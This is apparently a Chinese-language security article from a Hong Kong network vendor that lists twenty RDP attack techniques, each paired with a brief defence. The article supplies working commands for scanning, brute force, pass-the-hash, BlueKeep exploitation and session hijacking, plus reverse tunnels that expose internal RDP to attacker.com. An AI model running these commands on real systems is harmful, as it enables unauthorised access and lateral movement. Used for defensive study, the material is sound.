1、全網段RDP端口掃描

masscan -p3389 10.0.0.0/8 --rate 100000 -oG rdp_scan.gnmap

原理:利用高速掃描定位全網開放3389端口的主機,結合Nmap腳本識別Windows版本。

防禦:修改默認RDP端口,防火牆過濾非可信IP訪問。

2、歷史證書關聯資產挖掘

curl "https://crt.sh/?q=%.target.com&output=json" | jq '.[].name_value' | grep "rdp"

原理:通過SSL證書透明度日誌發現隱藏的RDP子域。

防禦:定期清理過期證書,禁用無關子域解析。

3、多線程RDP暴力破解

hydra -V -f -L users.txt -P passwords.txt rdp://192.168.1.100 -t 64

原理:利用弱口令或默認憑證(如Admin/123456)突破認證。

防禦:啟用帳戶鎖定策略(3次失敗鎖定30分鐘),強制複雜密碼。

4、Pass-the-Hash攻擊

xfreerdp /v:target_ip /u:Administrator /pth:NTLM_HASH +sec-nla

原理:通過NTLM哈希繞過密碼驗證,需NLA未強制啟用。

防禦:啟用CredSSP或限制本地管理員帳戶遠程登錄。

5、 BlueKeep漏洞自動化利用

msf> use exploit/windows/rdp/cve_2019_0708_bluekeep

原理:CVE-2019-0708漏洞無需憑證實現遠程代碼執行,影響Windows 7/2008。

防禦:及時安裝KB4499175補丁,禁用老舊系統RDP服務。

6、 RDP會話劫持(Session Hijacking)

tscon %SESSION_ID% /dest:rdp-tcp#0

原理:在已授權會話中注入新進程,接管活躍RDP連接。

防禦:啟用受限管理員模式,監控異常會話ID變更。

7、 WMI遠程命令執行

wmic /node:192.168.1.101 /user:DOMAIN\Admin process call create "cmd.exe /c reg add HKLM\..."

原理:通過WMI介面在遠程主機執行命令,需管理員許可權。

防禦:限制WMI遠程訪問,啟用Windows Defender ATP行為監控。



8、DCOM橫向移動

原理:利用DCOM組件繞過防火牆限制執行命令。

防禦:禁用非必要DCOM組件,配置DCOM ACL許可權。

9、 Plink建立SSH隧道

plink -ssh -P 2222 -R 3389:localhost:3389 attacker.com -l user -i key.ppk

原理:通過SSH反向隧道暴露內網RDP端口至公網。

防禦:監控異常SSH外聯,限制出站SSH流量。

10、 Cloudflare Tunnel內網穿透

cloudflared tunnel --url rdp://localhost:3389 --hostname rdp.attacker.com

原理:利用Cloudflare Zero Trust隱藏真實IP,繞過防火牆策略。

防禦:審查合法SaaS服務使用情況,阻斷未授權Tunnel進程。

11、 RDP影子會話劫持

mstsc /shadow:%SESSION_ID% /noConsentPrompt /control

原理:利用Windows影子會話功能接管活躍用戶桌面(需SYSTEM許可權)。

防禦:組策略禁用影子會話(電腦配置→管理範本→Windows組件→遠程桌面服務→不允許遠程控制)。



12、 RDP自啟動後門植入

原理:通過註冊表劫持RDP客戶端加載惡意DLL。

防禦:啟用Windows LSA保護,監控敏感註冊表項變更。



13、繞過受限管理模式

原理:通過PowerShell Remoting繞過RDP登錄限制。

防禦:禁用WinRM服務,限制PowerShell遠程執行許可權。

14、NLA協議降級攻擊

xfreerdp /v:target_ip /u:user /p:password -sec-rdp

原理:強制使用弱加密的RDP協議(禁用NLA)。

防禦:組策略強制啟用僅允許使用網路級別身份驗證的遠程連接。

15、記憶體提取RDP憑據

原理:利用Mimikatz提取lsass進程中緩存的RDP登錄憑據。

防禦:啟用Credential Guard,限制本地管理員許可權。

16、 RDP代理劫持攻擊

原理:搭建中間人代理記錄鍵盤操作和螢幕截圖。

防禦:啟用RDP SSL加密(.rdp檔中enablecredsspsupport:i:1)。



17、動態端口RDP服務

原理:修改註冊表動態變更RDP端口躲避掃描。

防禦:監控註冊表敏感項修改,限制端口變更許可權。





18、ICMP隱蔽隧道

原理:通過ICMP協議封裝RDP流量繞過流量審計。

防禦:部署IDS規則檢測異常ICMP載荷長度(alert icmp any any -> any any (dsize:>100; msg:"ICMP Tunnel";))。

19、RDP蜜罐識別繞過

原理:通過IP反查與回應特徵識別雲蜜罐系統。

防禦:部署高交互蜜罐(如Honeydrive),模擬真實業務流量。



20、全自動化RDP武器化

原理:利用Python庫實現RDP協議級自動化攻擊。

防禦:啟用Windows Attack Surface Reduction規則,限制未知進程執行。

RDP作為企業核心入口,攻防對抗已進入深水區。防禦建議:

.1. 網路層:啟用RDP Gateway,限制源IP白名單

.2. 系統層:強制NLA認證,定期更新補丁

.3. 監控層:部署UEBA分析異常登錄時間/地理位置

.4. 人員層:啟用雙因素認證

感謝您的閱讀、希望此篇技術建議能夠幫助到您。

官方地址:https://www.hkhonest.com/

HONGKONG HONEST NETWORK LIMITED

TOP